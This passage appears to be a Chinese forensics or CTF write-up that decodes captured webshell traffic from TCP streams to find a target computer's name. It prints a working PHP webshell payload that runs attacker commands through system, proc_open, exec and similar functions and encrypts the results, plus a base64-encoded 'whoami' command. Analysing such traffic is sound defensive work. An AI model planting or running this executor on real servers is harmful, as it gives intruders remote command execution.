EdJNFR5QWVJOXB0ZUpPWUhxeUFoSTJRNjRvVVFZZFBwR2IyZmdLVDVmZkNEZ21nNUNYU2dCdzlmYU9GWmh3YktHRUlENFh6TFVMdHYxdTVBcDJCS3dPQ245dkpQQUN6WU1vN2hRN1JlUk84SUhzUFVDQnY0YkFqUVk5dkZkU3FTZDlHY0VnSmpWVEdqZ3BkSzRVN2ppQ3o1TkJKd1JCQ01YSkhlZDNEVWxBMGluU2xXaHFhWTBpWnlraTZCUVhETEk2Wm9EaEJLRUVHOGl2MXJqd3M2dHVVTXppaE1xUVhiT0szNkV3eHp3SEhialpvMVNTb1loV3l0UU5YOVNMaWVYYmxYNDVEdWdMeQ==";$content=base64_decode($content);
main($content);
继续对$content的内容进行解密,发现没意义,继续往下查看TCP流


与之前一样继续解密
@error_reporting(0);function getSafeStr($str){$s1 = iconv('utf-8','gbk//IGNORE',$str);$s0 = iconv('gbk','utf-8//IGNORE',$s1);if($s0 == $str){return $s0;}else{return iconv('gbk','utf-8//IGNORE',$str);}
}
function main($cmd,$path)
{@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time', 0);$result = array();$PadtJn = @ini_get('disable_functions');if (! empty($PadtJn)) {$PadtJn = preg_replace('/[, ]+/', ',', $PadtJn);$PadtJn = explode(',', $PadtJn);$PadtJn = array_map('trim', $PadtJn);} else {$PadtJn = array();}$c = $cmd;if (FALSE !== strpos(strtolower(PHP_OS), 'win')) {$c = $c . " 2>&1\n";}$JueQDBH = 'is_callable';$Bvce = 'in_array';if ($JueQDBH('system') and ! $Bvce('system', $PadtJn)) {ob_start();system($c);$kWJW = ob_get_contents();ob_end_clean();} else if ($JueQDBH('proc_open') and ! $Bvce('proc_open', $PadtJn)) {$handle = proc_open($c, array(array('pipe','r'),array('pipe','w'),array('pipe','w')), $pipes);$kWJW = NULL;while (! feof($pipes[1])) {$kWJW .= fread($pipes[1], 1024);}@proc_close($handle);} else if ($JueQDBH('passthru') and ! $Bvce('passthru', $PadtJn)) {ob_start();passthru($c);$kWJW = ob_get_contents();ob_end_clean();} else if ($JueQDBH('shell_exec') and ! $Bvce('shell_exec', $PadtJn)) {$kWJW = shell_exec($c);} else if ($JueQDBH('exec') and ! $Bvce('exec', $PadtJn)) {$kWJW = array();exec($c, $kWJW);$kWJW = join(chr(10), $kWJW) . chr(10);} else if ($JueQDBH('exec') and ! $Bvce('popen', $PadtJn)) {$fp = popen($c, 'r');$kWJW = NULL;if (is_resource($fp)) {while (! feof($fp)) {$kWJW .= fread($fp, 1024);}}@pclose($fp);} else {$kWJW = 0;$result["status"] = base64_encode("fail");$result["msg"] = base64_encode("none of proc_open/passthru/shell_exec/exec/exec is available");$key = $_SESSION['k'];echo encrypt(json_encode($result), $key);return;}$result["status"] = base64_encode("success");$result["msg"] = base64_encode(getSafeStr($kWJW));echo encrypt(json_encode($result), $_SESSION['k']);
}function encrypt($data,$key)
{if(!extension_loaded('openssl')){for($i=0;$i<strlen($data);$i++) {$data[$i] = $data[$i]^$key[$i+1&15]; }return $data;}else{return openssl_encrypt($data, "AES128", $key);}
}$cmd="Y2QgL2QgIkM6XFVzZXJzXEFkbWluaXN0cmF0b3JcRGVza3RvcFxzaGViZWlcYXZhdGFyc1wiJndob2FtaQ==";$cmd=base64_decode($cmd);$path="QzovVXNlcnMvQWRtaW5pc3RyYXRvci9EZXNrdG9wL3NoZWJlaS9hdmF0YXJzLw==";$path=base64_decode($path);
main($cmd,$path);
发现两条base64加密,经解密后


不是我们要的内容,继续查看TCP流

功夫不负有心人!找到了!计算机名称是win-935bicnffvk

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!